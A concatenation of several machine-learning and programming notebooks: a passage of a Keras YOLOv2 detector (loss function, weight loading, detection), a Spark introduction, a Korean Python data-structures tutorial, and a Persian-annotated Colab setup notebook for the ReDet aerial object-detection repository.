x = BatchNormalization(name='norm_17')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 18
x = Conv2D(1024, (3,3), strides=(1,1), padding='same', name='conv_18', use_bias=False)(x)
x = BatchNormalization(name='norm_18')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 19
x = Conv2D(1024, (3,3), strides=(1,1), padding='same', name='conv_19', use_bias=False)(x)
x = BatchNormalization(name='norm_19')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 20
x = Conv2D(1024, (3,3), strides=(1,1), padding='same', name='conv_20', use_bias=False)(x)
x = BatchNormalization(name='norm_20')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 21
skip_connection = Conv2D(64, (1,1), strides=(1,1), padding='same', name='conv_21', use_bias=False)(skip_connection)
skip_connection = BatchNormalization(name='norm_21')(skip_connection)
skip_connection = LeakyReLU(alpha=0.1)(skip_connection)
skip_connection = Lambda(space_to_depth_x2)(skip_connection)
x = concatenate([skip_connection, x])
# Layer 22
x = Conv2D(1024, (3,3), strides=(1,1), padding='same', name='conv_22', use_bias=False)(x)
x = BatchNormalization(name='norm_22')(x)
x = LeakyReLU(alpha=0.1)(x)
# Layer 23
x = Conv2D(BOX * (4 + 1 + CLASS), (1,1), strides=(1,1), padding='same', name='conv_23')(x)
output = Reshape((GRID_H, GRID_W, BOX, 4 + 1 + CLASS))(x)
# small hack to allow true_boxes to be registered when Keras build the model
# for more information: https://github.com/fchollet/keras/issues/2790
output = Lambda(lambda args: args[0])([output, true_boxes])
model = Model([input_image, true_boxes], output)
model.summary()
```
# Load pretrained weights
**Load the weights originally provided by YOLO**
```
weight_reader = WeightReader(wt_path)
weight_reader.reset()
nb_conv = 23
for i in range(1, nb_conv+1):
conv_layer = model.get_layer('conv_' + str(i))
if i < nb_conv:
norm_layer = model.get_layer('norm_' + str(i))
size = np.prod(norm_layer.get_weights()[0].shape)
beta = weight_reader.read_bytes(size)
gamma = weight_reader.read_bytes(size)
mean = weight_reader.read_bytes(size)
var = weight_reader.read_bytes(size)
weights = norm_layer.set_weights([gamma, beta, mean, var])
if len(conv_layer.get_weights()) > 1:
bias = weight_reader.read_bytes(np.prod(conv_layer.get_weights()[1].shape))
kernel = weight_reader.read_bytes(np.prod(conv_layer.get_weights()[0].shape))
kernel = kernel.reshape(list(reversed(conv_layer.get_weights()[0].shape)))
kernel = kernel.transpose([2,3,1,0])
conv_layer.set_weights([kernel, bias])
else:
kernel = weight_reader.read_bytes(np.prod(conv_layer.get_weights()[0].shape))
kernel = kernel.reshape(list(reversed(conv_layer.get_weights()[0].shape)))
kernel = kernel.transpose([2,3,1,0])
conv_layer.set_weights([kernel])
```
**Randomize weights of the last layer**
```
layer = model.layers[-4] # the last convolutional layer
weights = layer.get_weights()
new_kernel = np.random.normal(size=weights[0].shape)/(GRID_H*GRID_W)
new_bias = np.random.normal(size=weights[1].shape)/(GRID_H*GRID_W)
layer.set_weights([new_kernel, new_bias])
```
# Perform training
**Loss function**
$$\begin{multline}
\lambda_\textbf{coord}
\sum_{i = 0}^{S^2}
\sum_{j = 0}^{B}
L_{ij}^{\text{obj}}
\left[
\left(
x_i - \hat{x}_i
\right)^2 +
\left(
y_i - \hat{y}_i
\right)^2
\right]
\\
+ \lambda_\textbf{coord}
\sum_{i = 0}^{S^2}
\sum_{j = 0}^{B}
L_{ij}^{\text{obj}}
\left[
\left(
\sqrt{w_i} - \sqrt{\hat{w}_i}
\right)^2 +
\left(
\sqrt{h_i} - \sqrt{\hat{h}_i}
\right)^2
\right]
\\
+ \sum_{i = 0}^{S^2}
\sum_{j = 0}^{B}
L_{ij}^{\text{obj}}
\left(
C_i - \hat{C}_i
\right)^2
\\
+ \lambda_\textrm{noobj}
\sum_{i = 0}^{S^2}
\sum_{j = 0}^{B}
L_{ij}^{\text{noobj}}
\left(
C_i - \hat{C}_i
\right)^2
\\
+ \sum_{i = 0}^{S^2}
L_i^{\text{obj}}
\sum_{c \in \textrm{classes}}
\left(
p_i(c) - \hat{p}_i(c)
\right)^2
\end{multline}$$
```
def custom_loss(y_true, y_pred):
mask_shape = tf.shape(y_true)[:4]
cell_x = tf.to_float(tf.reshape(tf.tile(tf.range(GRID_W), [GRID_H]), (1, GRID_H, GRID_W, 1, 1)))
cell_y = tf.transpose(cell_x, (0,2,1,3,4))
cell_grid = tf.tile(tf.concat([cell_x,cell_y], -1), [BATCH_SIZE, 1, 1, 5, 1])
coord_mask = tf.zeros(mask_shape)
conf_mask = tf.zeros(mask_shape)
class_mask = tf.zeros(mask_shape)
seen = tf.Variable(0.)
total_recall = tf.Variable(0.)
"""
Adjust prediction
"""
### adjust x and y
pred_box_xy = tf.sigmoid(y_pred[..., :2]) + cell_grid
### adjust w and h
pred_box_wh = tf.exp(y_pred[..., 2:4]) * np.reshape(ANCHORS, [1,1,1,BOX,2])
### adjust confidence
pred_box_conf = tf.sigmoid(y_pred[..., 4])
### adjust class probabilities
pred_box_class = y_pred[..., 5:]
"""
Adjust ground truth
"""
### adjust x and y
true_box_xy = y_true[..., 0:2] # relative position to the containing cell
### adjust w and h
true_box_wh = y_true[..., 2:4] # number of cells accross, horizontally and vertically
### adjust confidence
true_wh_half = true_box_wh / 2.
true_mins = true_box_xy - true_wh_half
true_maxes = true_box_xy + true_wh_half
pred_wh_half = pred_box_wh / 2.
pred_mins = pred_box_xy - pred_wh_half
pred_maxes = pred_box_xy + pred_wh_half
intersect_mins = tf.maximum(pred_mins, true_mins)
intersect_maxes = tf.minimum(pred_maxes, true_maxes)
intersect_wh = tf.maximum(intersect_maxes - intersect_mins, 0.)
intersect_areas = intersect_wh[..., 0] * intersect_wh[..., 1]
true_areas = true_box_wh[..., 0] * true_box_wh[..., 1]
pred_areas = pred_box_wh[..., 0] * pred_box_wh[..., 1]
union_areas = pred_areas + true_areas - intersect_areas
iou_scores = tf.truediv(intersect_areas, union_areas)
true_box_conf = iou_scores * y_true[..., 4]
### adjust class probabilities
true_box_class = tf.argmax(y_true[..., 5:], -1)
"""
Determine the masks
"""
### coordinate mask: simply the position of the ground truth boxes (the predictors)
coord_mask = tf.expand_dims(y_true[..., 4], axis=-1) * COORD_SCALE
### confidence mask: penelize predictors + penalize boxes with low IOU
# penalize the confidence of the boxes, which have IOU with some ground truth box < 0.6
true_xy = true_boxes[..., 0:2]
true_wh = true_boxes[..., 2:4]
true_wh_half = true_wh / 2.
true_mins = true_xy - true_wh_half
true_maxes = true_xy + true_wh_half
pred_xy = tf.expand_dims(pred_box_xy, 4)
pred_wh = tf.expand_dims(pred_box_wh, 4)
pred_wh_half = pred_wh / 2.
pred_mins = pred_xy - pred_wh_half
pred_maxes = pred_xy + pred_wh_half
intersect_mins = tf.maximum(pred_mins, true_mins)
intersect_maxes = tf.minimum(pred_maxes, true_maxes)
intersect_wh = tf.maximum(intersect_maxes - intersect_mins, 0.)
intersect_areas = intersect_wh[..., 0] * intersect_wh[..., 1]
true_areas = true_wh[..., 0] * true_wh[..., 1]
pred_areas = pred_wh[..., 0] * pred_wh[..., 1]
union_areas = pred_areas + true_areas - intersect_areas
iou_scores = tf.truediv(intersect_areas, union_areas)
best_ious = tf.reduce_max(iou_scores, axis=4)
conf_mask = conf_mask + tf.to_float(best_ious < 0.6) * (1 - y_true[..., 4]) * NO_OBJECT_SCALE
# penalize the confidence of the boxes, which are reponsible for corresponding ground truth box
conf_mask = conf_mask + y_true[..., 4] * OBJECT_SCALE
### class mask: simply the position of the ground truth boxes (the predictors)
class_mask = y_true[..., 4] * tf.gather(CLASS_WEIGHTS, true_box_class) * CLASS_SCALE
"""
Warm-up training
"""
no_boxes_mask = tf.to_float(coord_mask < COORD_SCALE/2.)
seen = tf.assign_add(seen, 1.)
true_box_xy, true_box_wh, coord_mask = tf.cond(tf.less(seen, WARM_UP_BATCHES),
lambda: [true_box_xy + (0.5 + cell_grid) * no_boxes_mask,
true_box_wh + tf.ones_like(true_box_wh) * np.reshape(ANCHORS, [1,1,1,BOX,2]) * no_boxes_mask,
tf.ones_like(coord_mask)],
lambda: [true_box_xy,
true_box_wh,
coord_mask])
"""
Finalize the loss
"""
nb_coord_box = tf.reduce_sum(tf.to_float(coord_mask > 0.0))
nb_conf_box = tf.reduce_sum(tf.to_float(conf_mask > 0.0))
nb_class_box = tf.reduce_sum(tf.to_float(class_mask > 0.0))
loss_xy = tf.reduce_sum(tf.square(true_box_xy-pred_box_xy) * coord_mask) / (nb_coord_box + 1e-6) / 2.
loss_wh = tf.reduce_sum(tf.square(true_box_wh-pred_box_wh) * coord_mask) / (nb_coord_box + 1e-6) / 2.
loss_conf = tf.reduce_sum(tf.square(true_box_conf-pred_box_conf) * conf_mask) / (nb_conf_box + 1e-6) / 2.
loss_class = tf.nn.sparse_softmax_cross_entropy_with_logits(labels=true_box_class, logits=pred_box_class)
loss_class = tf.reduce_sum(loss_class * class_mask) / (nb_class_box + 1e-6)
loss = loss_xy + loss_wh + loss_conf + loss_class
nb_true_box = tf.reduce_sum(y_true[..., 4])
nb_pred_box = tf.reduce_sum(tf.to_float(true_box_conf > 0.5) * tf.to_float(pred_box_conf > 0.3))
"""
Debugging code
"""
current_recall = nb_pred_box/(nb_true_box + 1e-6)
total_recall = tf.assign_add(total_recall, current_recall)
loss = tf.Print(loss, [tf.zeros((1))], message='Dummy Line \t', summarize=1000)
loss = tf.Print(loss, [loss_xy], message='Loss XY \t', summarize=1000)
loss = tf.Print(loss, [loss_wh], message='Loss WH \t', summarize=1000)
loss = tf.Print(loss, [loss_conf], message='Loss Conf \t', summarize=1000)
loss = tf.Print(loss, [loss_class], message='Loss Class \t', summarize=1000)
loss = tf.Print(loss, [loss], message='Total Loss \t', summarize=1000)
loss = tf.Print(loss, [current_recall], message='Current Recall \t', summarize=1000)
loss = tf.Print(loss, [total_recall/seen], message='Average Recall \t', summarize=1000)
return loss
```
**Parse the annotations to construct train generator and validation generator**
```
generator_config = {
'IMAGE_H' : IMAGE_H,
'IMAGE_W' : IMAGE_W,
'GRID_H' : GRID_H,
'GRID_W' : GRID_W,
'BOX' : BOX,
'LABELS' : LABELS,
'CLASS' : len(LABELS),
'ANCHORS' : ANCHORS,
'BATCH_SIZE' : BATCH_SIZE,
'TRUE_BOX_BUFFER' : 50,
}
def normalize(image):
return image / 255.
train_imgs, seen_train_labels = parse_annotation(train_annot_folder, train_image_folder, labels=LABELS)
### write parsed annotations to pickle for fast retrieval next time
#with open('train_imgs', 'wb') as fp:
# pickle.dump(train_imgs, fp)
### read saved pickle of parsed annotations
#with open ('train_imgs', 'rb') as fp:
# train_imgs = pickle.load(fp)
train_batch = BatchGenerator(train_imgs, generator_config, norm=normalize)
valid_imgs, seen_valid_labels = parse_annotation(valid_annot_folder, valid_image_folder, labels=LABELS)
### write parsed annotations to pickle for fast retrieval next time
#with open('valid_imgs', 'wb') as fp:
# pickle.dump(valid_imgs, fp)
### read saved pickle of parsed annotations
#with open ('valid_imgs', 'rb') as fp:
# valid_imgs = pickle.load(fp)
valid_batch = BatchGenerator(valid_imgs, generator_config, norm=normalize, jitter=False)
```
**Setup a few callbacks and start the training**
```
early_stop = EarlyStopping(monitor='val_loss',
min_delta=0.001,
patience=10,
mode='min',
verbose=1)
checkpoint = ModelCheckpoint('weights_truck2.h5',
monitor='val_loss',
verbose=1,
save_best_only=True,
mode='min',
period=1)
tb_counter = len([log for log in os.listdir(os.path.expanduser('~/logs/')) if 'truck_' in log]) + 1
tensorboard = TensorBoard(log_dir=os.path.expanduser('~/logs/') + 'truck_' + '_' + str(tb_counter),
histogram_freq=0,
write_graph=True,
write_images=False)
optimizer = Adam(lr=0.1e-3, beta_1=0.9, beta_2=0.999, epsilon=1e-08, decay=0.0)
#optimizer = SGD(lr=1e-4, decay=0.0005, momentum=0.9)
#optimizer = RMSprop(lr=1e-4, rho=0.9, epsilon=1e-08, decay=0.0)
model.load_weights("wednesday2.h5")
model.compile(loss=custom_loss, optimizer=optimizer)
#history = model.fit_generator(generator = train_batch,
steps_per_epoch = len(train_batch),
epochs = 100,
verbose = 1,
validation_data = valid_batch,
validation_steps = len(valid_batch),
callbacks = [early_stop, checkpoint, tensorboard],
max_queue_size = 3)
#print(history.history.keys())
# summarize history for accuracy
#plt.plot(history.history['loss'])
#plt.plot(history.history['val_loss'])
#plt.title('model loss')
#plt.ylabel('loss')
#plt.xlabel('epoch')
#plt.legend(['train', 'test'], loc='upper left')
#plt.show()
```
# Perform detection on image
```
model.load_weights("best_weights.h5")
image = cv2.imread('train_image_folder/00001018.jpg')
dummy_array = np.zeros((1,1,1,1,TRUE_BOX_BUFFER,4))
plt.figure(figsize=(10,10))
input_image = cv2.resize(image, (416, 416))
input_image = input_image / 255.
input_image = input_image[:,:,::-1]
input_image = np.expand_dims(input_image, 0)
netout = model.predict([input_image, dummy_array])
boxes = decode_netout(netout[0],
obj_threshold=0.3,
nms_threshold=NMS_THRESHOLD,
anchors=ANCHORS,
nb_class=CLASS)
image = draw_boxes(image, boxes, labels=LABELS)
plt.imshow(image[:,:,::-1]); plt.show()
```
# Perform detection on video
```
model.load_weights("weights_coco.h5")
dummy_array = np.zeros((1,1,1,1,TRUE_BOX_BUFFER,4))
video_inp = '../basic-yolo-keras/images/phnom_penh.mp4'
video_out = '../basic-yolo-keras/images/phnom_penh_bbox.mp4'
video_reader = cv2.VideoCapture(video_inp)
nb_frames = int(video_reader.get(cv2.CAP_PROP_FRAME_COUNT))
frame_h = int(video_reader.get(cv2.CAP_PROP_FRAME_HEIGHT))
frame_w = int(video_reader.get(cv2.CAP_PROP_FRAME_WIDTH))
video_writer = cv2.VideoWriter(video_out,
cv2.VideoWriter_fourcc(*'XVID'),
50.0,
(frame_w, frame_h))
for i in tqdm(range(nb_frames)):
ret, image = video_reader.read()
input_image = cv2.resize(image, (416, 416))
input_image = input_image / 255.
input_image = input_image[:,:,::-1]
input_image = np.expand_dims(input_image, 0)
netout = model.predict([input_image, dummy_array])
boxes = decode_netout(netout[0],
obj_threshold=0.3,
nms_threshold=NMS_THRESHOLD,
anchors=ANCHORS,
nb_class=CLASS)
image = draw_boxes(image, boxes, labels=LABELS)
video_writer.write(np.uint8(image))
video_reader.release()
video_writer.release()
```
|
github_jupyter
|
## Launching Spark
Spark's Python console can be launched directly from the command line by `pyspark`. SparkSession can be found by calling `spark` object. The Spark SQL console can be launced by `spark-sql`. We will experiment with these in the upcoming sessions.
If we have `pyspark` and other required packages installed we can also launch a SparkSession from a Python notebook environment. In order to do this we need to import the package `pyspark`.
Databrick and Google Dataproc notebooks already have pyspark installed and we can simply access the SparkSession by calling `spark` object.
## The SparkSession
You control your Spark Application through a driver process called the SparkSession. The SparkSession instance is the way Spark executes user-defined manipulations across the cluster. There is a one-to-one correspondence between a SparkSession and a Spark Application. In Scala and Python, the variable is available as `spark` when you start the console. Let’s go ahead and look at the SparkSession:
```
spark
```
<img src="https://github.com/soltaniehha/Big-Data-Analytics-for-Business/blob/master/figs/04-02-SparkSession-JVM.png?raw=true" width="700" align="center"/>
## Transformations
Let’s now perform the simple task of creating a range of numbers. This range of numbers is just like a named column in a spreadsheet:
```
myRange = spark.range(1000).toDF("number")
```
We created a DataFrame with one column containing 1,000 rows with values from 0 to 999. This range of numbers represents a distributed collection. When run on a cluster, each part of this range of numbers exists on a different executor. This is a Spark DataFrame.
```
myRange
```
Calling `myRange` will not return anything but the object behind it. It is because we haven't materialized the recipe for creating the DataFrame that we just created.
Core data structures in Spark are immutable, meaning they cannot be changed after they’re created.
To “change” a DataFrame, you need to instruct Spark how you would like to modify it to do what you want.
These instructions are called **transformations**. Transformations are lazy operations, meaning that they won’t do any computation or return any output until they are asked to by an action.
Let’s perform a simple transformation to find all even numbers in our current DataFrame:
```
divisBy2 = myRange.where("number % 2 = 0")
divisBy2
```
The "where" statement specifies a narrow dependency, where only one partition contributes to at most one output partition. Transformations are the core of how you express your business logic using Spark. Spark will not act on transformations until we call an **action**.
### Lazy Evaluation
Lazy evaulation means that Spark will wait until the very last moment to execute the graph of computation instructions. In Spark, instead of modifying the data immediately when you express some operation, you build up a plan of transformations that you would like to apply to your source data. By waiting until the last minute to execute the code, Spark compiles this plan from your raw DataFrame transformations to a streamlined physical plan that will run as efficiently as possible across the cluster. This provides immense benefits because Spark can optimize the entire data flow from end to end. An example of this is something called predicate pushdown on DataFrames. If we build a large Spark job but specify a filter at the end that only requires us to fetch one row from our source data, the most efficient way to execute this is to access the single record that we need. Spark will actually optimize this for us by pushing the filter down automatically.
## Actions
Transformations allow us to build up our logical transformation plan. To trigger the computation, we run an action. An action instructs Spark to compute a result from a series of transformations. The simplest action is count, which gives us the total number of records in the DataFrame:
```
divisBy2.count()
```
There are three kinds of actions:
* Actions to view data in the console
* Actions to collect data to native objects in the respective language
* Actions to write to output data sources
|
github_jupyter
|
2018-10-26
실용주의 파이썬 101 - Part 2
[김영호](https://www.linkedin.com/in/danielyounghokim/)
난이도 ● ● ◐ ○ ○
# Data Structures
- Immutable vs. Mutable
- Immutable: `tuple`
- Mutable: `list`, `set`, `dict`
- Mutable Container 설명 순서
- 초기화
- 추가/삭제
- 특정 값 접근(access)
- 정렬
## `tuple`
### 초기화
```
seq = ()
type(seq)
seq = (1, 2, 3)
seq
```
### 크기 확인
```
len(seq)
```
화면에 `(`와 `)`로 묶여 구분자 `,`와 함께 표시됩니다.
```
type(seq)
```
변수형이 달라도 됩니다.
```
('월', 10, '일', 26)
```
### 접근
```
seq[0]
```
### Immutability
`tuple`로 정의한 것은 바꾸지 못합니다(immutable).
```
seq[0] = 4
```
### 분배
```
fruits_tuple = ('orange', 'apple', 'banana')
fruit1, fruit2, fruit3 = fruits_tuple
print(fruit1)
print(fruit2)
print(fruit3)
```
## `list`
- 정말 많이 쓰기 때문에 굉장히 중요한 자료 구조
### 초기화
```
temp_list = []
type(temp_list)
temp_list = [1, 'a', 3.4]
temp_list
```
#### `list` of `tuple`s
```
temp_list = [
('김 책임', '남'),
('박 선임', '여'),
('이 수석', '남', 15),
('최 책임', '여')
]
```
`tuple` 길이가 달라도 됩니다.
#### `list` of `list`s
```
temp_list = [
['김 책임', '남'],
['박 선임', '여'],
['이 수석', '남', 15],
['최 책임', '여']
]
```
각 `list` 크기가 달라도 됩니다.
`list` of `tuple`s 를 `list` of `list`s 로 쉽게 바꾸는 법?
- Part 3 에서 다룹니다.
#### 동일한 값을 특정 개수만큼 초기화
```
temp_list = [0] * 10
temp_list
```
### 크기 확인
```
len(temp_list)
```
### 분배
```
fruits_list = ['orange', 'apple', 'banana']
fruit1, fruit2, fruit3 = fruits_list
print(fruit1)
print(fruit2)
print(fruit3)
```
### 추가
```
temp_list = []
temp_list.append('김 책임')
temp_list.append('이 수석')
temp_list
```
특정 위치에 추가
```
temp_list
temp_list.insert(1, '박 선임')
temp_list
```
### 삭제
- ~~전 별로 안 씀~~
`remove(x)`는 `list`에서 첫 번째로 나오는 x를 삭제
```
l = ['a', 'b', 'c', 'd', 'b']
l.remove('b')
l
```
한 번에 `b`를 다 지우는 방법은?
- Part 3 에서 해봅시다.
### 특정 값 접근(Access) & 변경
- 그냥 Array 라고 생각하면 편합니다.
- Index는 0부터 시작
```
nums = [1, 2, 3, 4, 5]
nums[2] = 6
nums
```
#### slicing
```
nums = [1, 2, 3, 4, 5] # range는 파이썬에 구현되어 있는 함수이며 정수들로 구성된 리스트를 만듭니다
print(nums) # 출력 "[0, 1, 2, 3, 4]"
print(nums[2:4]) # 인덱스 2에서 4(제외)까지 슬라이싱; 출력 "[2, 3]"
print(nums[2:]) # 인덱스 2에서 끝까지 슬라이싱; 출력 "[2, 3, 4]"
print(nums[:2]) # 처음부터 인덱스 2(제외)까지 슬라이싱; 출력 "[0, 1]"
print(nums[:]) # 전체 리스트 슬라이싱; 출력 ["0, 1, 2, 3, 4]"
print(nums[:-1]) # 슬라이싱 인덱스는 음수도 가능; 출력 ["0, 1, 2, 3]"
nums[2:4] = [8, 9] # 슬라이스된 리스트에 새로운 리스트 할당
print(nums) # 출력 "[0, 1, 8, 9, 4]"
```
#### Slicing & Changing
```
nums = [1, 2, 3, 4, 5]
nums[1:3] = [6, 7]
nums
```
### 기타 등등: 뒤집기, ...
```
nums = [1, 2, 3, 4, 5]
nums[::-1]
```
홀수 index 만 순방향으로 access
```
nums[::2]
```
역방향으로 홀수 index만 access
```
nums[::-2]
```
### 정렬
- `sorted` 라는 내장 함수 사용
- `.sort()` → inplace
```
temp_list = [3, 2, 5, 8, 1, 7]
sorted(temp_list)
sorted(temp_list, reverse = True)
```
### 특정 값 존재 여부
```
temp_list = ['김 책임', '박 선임', '이 수석']
'김 책임' in temp_list
'이 선임' in temp_list
```
### `list` ↔ `tuple`
```
temp_list = [1, 2, 3, 4, 5]
tuple(temp_list)
type(tuple(temp_list))
```
### `str` & `list`
#### `split()`: 문자열 분리(tokenization)
```
multi_line_str = '''
이름: 김영호
직급: 책임컨설턴트
소속: 데이터분석그룹
'''
print(multi_line_str)
multi_line_str
multi_line_str.strip()
multi_line_str.strip().split('\n')
```
#### `str` 쪼개기
```
tokens = multi_line_str.strip().split('\n')
tokens
```
#### 여러 `str` 합치기
```
'\n'.join(tokens)
```
### 여러 `list` 합치기
```
l1 = [1, 2, 3, 4, 5]
l2 = ['a', 'b', 'c']
l3 = ['*', '!', '%', '$']
# BETTER (Python 2.7+)
[*l1, *l2, *l3]
# For (Python 2.6-)
l = []
l.extend(l1)
l.extend(l2)
l.extend(l3)
l
```
## `set`
- 용도: 중복 제거
### 초기화
```
temp_set = set()
type(temp_set)
```
`tuple`을 넣어서 초기화 할 수도 있습니다.
```
temp_set = set((1, 2, 1, 3))
temp_set
```
중복이 제거된 것에 주목하세요. `{`와 `}` 사이에 값은 `,`로 구분되어 표시됩니다.
`list`도 넣어서 초기화 할 수 있습니다.
```
temp_set = set([1, 2, 1, 3])
```
아래와 같이 초기화 할 수도 있습니다.
```
temp_set = {1, 2, 1, 3}
type(temp_set)
```
### 크기 확인
```
len(temp_set)
```
### 추가
```
temp_set = set([1, 2])
temp_set.add(1)
temp_set
```
여러개의 값 한번에 추가하기
```
temp_set.update([2, 3, 4])
temp_set
```
### 삭제
```
temp_set = set([1, 2, 3])
temp_set.remove(2)
temp_set
```
### 특정 값 접근
- Random access 안 됨
### 특정 값 존재 여부
```
temp_set = set(['김 책임', '박 선임', '이 수석'])
'김 책임' in temp_set
'김 책임님' in temp_set
```
### 연산
- 참조: https://github.com/brennerm/PyTricks/blob/master/setoperators.py
#### 합집합: Union
```
food_set1 = {'짬뽕', '파스타', '쌀국수'}
food_set2 = {'짬뽕', '탕수육', '볶음밥'}
food_set1.union(food_set2)
```
#### 교집합: Intersection
```
food_set1.intersection(food_set2)
```
#### 차집합: Difference
```
food_set1.difference(food_set2)
```
비교해서 겹치는 것을 제외합니다.
### `list` ↔ `set`
- `list` 안에 immutable object 들만 있을 때 가능
## `dict`
- 이것도 정말 많이 쓰는 핵심적인 자료 구조
- **`key`와 `value`의 쌍들**이 들어감
- `key`
- immutable 만 가능
- 중복 불가
- `value`
- mutable 도 가능
### 초기화
```
temp_dict = {}
type(temp_dict)
temp_dict = {
'이름' : '김영호',
'사업부' : 'IT혁신사업부',
'소속' : '데이터분석그룹'
}
```
### 크기 확인
```
len(temp_dict)
```
### 추가
```
temp_dict = {}
temp_dict['근속연차'] = 3
temp_dict['근속연차'] += 1
temp_dict['근속연차']
temp_dict['좋아하는 음식'] = set()
temp_dict['좋아하는 음식']
temp_dict['좋아하는 음식'].add('짬뽕')
temp_dict['좋아하는 음식'].add('파스타')
temp_dict['좋아하는 음식'].add('쌀국수')
temp_dict['좋아하는 음식']
```
Key 가 없을 때 `dict`를 효율적으로 다루는 방법
- Standard Library 시간에 다룹니다.
### 삭제
- ~~삭제는 별로 안 씀~~
### 특정 Key 접근
```
temp_dict = {
'김 책임' : '남',
'박 선임' : '여',
'이 수석' : '남',
'최 책임' : '여'
}
temp_dict['김 책임']
```
Key 가 없을 떄?
```
temp_dict['양 책임']
```
에러 납니다.
오류/예외 처리는?
```
temp_dict.get('양 책임')
temp_dict.get('양 책임', '키 없음')
```
### 특정 `key` 존재 여부
```
temp_dict = {
'김 책임' : '남',
'박 선임' : '여',
'이 수석' : '남',
'최 책임' : '여'
}
'김 책임' in temp_dict
```
### `list` of `tuple`s → `dict`
```
list_of_tuples = [
('김 책임', 'M+'),
('박 선임', 'M'),
('이 수석', 'E')
]
d1 = dict(list_of_tuples)
d1
l1 = ['김 책임', '박 선임', '이 수석']
l2 = ['M+', 'M', 'E']
d2 = dict(zip(l1, l2))
d2
d1 == d2
```
### 여러 `dict` 합치기
```
d1 = {
'김선임' : 'M+',
'박선임' : 'M',
'이수석' : 'E'
}
d2 = {
'Apple' : 'Red',
'Banana' : 'Yellow'
}
d3 = {
'ABC' : 'DEF',
'GHI' : 'JKL'
}
d = {**d1, **d2, **d3}
d
```
### More on string formatting
```
temp_dict = {
'name' : '김영호',
'affiliation' : '삼성SDS',
}
formatted_string = '''
이름: {name}
소속: {affiliation}
'''.format(**temp_dict)
formatted_string
```
Part 2 끝
참조
- https://docs.python.org/ko/3/contents.html
- https://docs.python.org/ko/3/tutorial/index.html
- https://docs.python.org/3.7/howto/
- http://cs231n.github.io/python-numpy-tutorial/
- [점프 투 파이썬](https://wikidocs.net/book/1)
- https://docs.python-guide.org/
|
github_jupyter
|
<a href="https://colab.research.google.com/github/mmoghadam11/ReDet/blob/master/train_UCAS_AOD.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
```
from google.colab import drive
drive.mount('/content/drive')
#باشد tesla t4 باید
#اگر نبود در بخش ران تایم - منیج سشن - ترمینت شود و از اول کار شروع شود
!nvidia-smi
```
# pytorch نصب
```
# !pip install torch=1.3.1 torchvision cudatoolkit=10.0
!pip install torch==1.1.0 torchvision==0.3.0
```
# نصب ریپازیتوری
```
# !git clone https://github.com/dingjiansw101/AerialDetection.git
# !git clone https://github.com/csuhan/ReDet.git
!git clone https://github.com/mmoghadam11/ReDet.git
%cd /content/ReDet
! chmod +rx ./compile.sh
!./compile.sh
!python setup.py develop
# !pip install -e .
```
# نصب DOTA_devkit
```
! apt-get install swig
%cd /content/ReDet/DOTA_devkit
!swig -c++ -python polyiou.i
!python setup.py build_ext --inplace
```
# حال وقت آن است که تصاویری با اندازه ۱۰۲۴*۱۰۲۴ بسازیم و حجم نهیی آن بیش از ۳۵ گیگ خواهد بود
برای تولید تصاویر بریده شدهی ۱۰۲۴×۱۰۲۴ از فایل زیر استفاده میکنیم
--srcpath مکان تصاویر اصلی
--dstpath مکان تصاویر خروجی
**نکته : در صورت داشتن تصاویر بریده شده اجرای کد زیر نیاز نیست**
```
#آماده سازی dota_1024
# %cd /content/ReDet
# %run DOTA_devkit/prepare_dota1.py --srcpath /content/drive/Shareddrives/mahdiyar_SBU/data/dota --dstpath /content/drive/Shareddrives/mahdiyar_SBU/data/dota1024new
```
پس از تولید تصاویر ۱۰۲۴×۱۰۲۴ آنها را به ریپازیتوری پروژه **لینک** میکنیم
```
#برای مدیریت حافظ از سیمبلیک لینک کمک گرفتم
!mkdir '/content/ReDet/data'
# !mkdir '/content/AerialDetection/data/dota1_1024'
# !ln -s /content/drive/Shareddrives/mahdiyar_SBU/data/dota1_1024 /content/ReDet/data
# !ln -s /content/drive/Shareddrives/mahdiyar_SBU/data/dota1024new /content/ReDet/data
# !ln -s /content/drive/Shareddrives/mahdiyar_SBU/data/dota_redet /content/ReDet/data
!ln -s /content/drive/Shareddrives/mahdiyar_SBU/data/HRSC2016 /content/ReDet/data
!ln -s /content/drive/Shareddrives/mahdiyar_SBU/data/UCAS-AOD /content/ReDet/data
!ln -s /content/drive/Shareddrives/mahdiyar_SBU/data/UCAS_AOD659 /content/ReDet/data
# !ln -s /content/drive/MyDrive/++ /content/AerialDetection/data/dota1_1024/test1024
# !ln -s /content/drive/MyDrive/4++/trainval1024 /content/AerialDetection/data/dota1_1024/trainval1024
# !unlink /content/AerialDetection/data/dota1_1024/trainval1024
!ln -s /content/drive/MyDrive/4++/work_dirs /content/ReDet
```
# بررسی حافظه
```
#ممکن است بار اول بعد از ۲ دقیقه خطا دهد. اگر خطا داد دوباره همین دستور اجرا شود (بار دوم خطا نمیدهد)
import os
# print(len(os.listdir(os.path.join('/content/ReDet/data/dota1_1024/test1024/images'))))
print(len(os.listdir(os.path.join('/content/ReDet/data/dota1024new/test1024/images'))))
#میتوان فولدر را چک کرد(اختیاری)
!du -c /content/AerialDetection/data/dota1_1024
```
# نصب mmcv
```
%cd /content/ReDet
!pip install mmcv==0.2.13 #<=0.2.14
# !pip install mmcv==0.4.3
# !pip install mmcv==1.3.9
```
# **configs**
نکته ی بسیار مهم در کانفیگ مدل ها تایین زمان ثبت چکپوینت هنگام آموزش، مکان دیتاست میباشد
redet config
```
# %pycat /content/CG-Net/configs/DOTA/faster_rcnn_RoITrans_r101_fpn_baseline.py
%%writefile /content/ReDet/configs/ReDet/ReDet_re50_refpn_1x_dota1.py
############باید مکان دیتاست و اسم آن در فایل کانفیگ به روز شود در بالای خط دستور تغیر یک خط علامت # گزاشته ام
# model settings
model = dict(
type='ReDet',
############################################################################################################
# pretrained='work_dirs/ReResNet_pretrain/re_resnet50_c8_batch256-12933bc2.pth',
pretrained='/content/ReDet/work_dirs/ReResNet_pretrain/re_resnet50_c8_batch256-25b16846.pth',
############################################################################################################
backbone=dict(
type='ReResNet',
depth=50,
num_stages=4,
out_indices=(0, 1, 2, 3),
frozen_stages=1,
style='pytorch'),
neck=dict(
type='ReFPN',
in_channels=[256, 512, 1024, 2048],
out_channels=256,
num_outs=5),
rpn_head=dict(
type='RPNHead',
in_channels=256,
feat_channels=256,
